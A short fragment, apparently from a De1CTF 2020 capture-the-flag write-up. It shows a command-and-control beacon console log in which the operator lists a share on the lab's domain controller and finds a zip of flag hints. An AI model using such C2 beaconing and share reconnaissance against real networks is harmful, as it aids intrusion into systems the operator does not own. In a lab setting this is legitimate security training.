 beacon> shell dir \\dc.De1CTF2020.lab\Hint
[*] Tasked beacon to run: dir \\dc.De1CTF2020.lab\Hint
[+] host called home, sent: 59 bytes
[+] received output:
Volume in drive \\dc.De1CTF2020.lab\Hint has no label.
Volume Serial Number is 30B1-A1C0
Directory of \\dc.De1CTF2020.lab\Hint
04/17/2020  11:26 AM    <DIR>          .
04/17/2020  11:26 AM    <DIR>          ..
04/17/2020  11:26 AM               528 flag1_and_flag2hint.zip
1 File(s)            528 bytes
2 Dir(s)  26,675,539,968 bytes free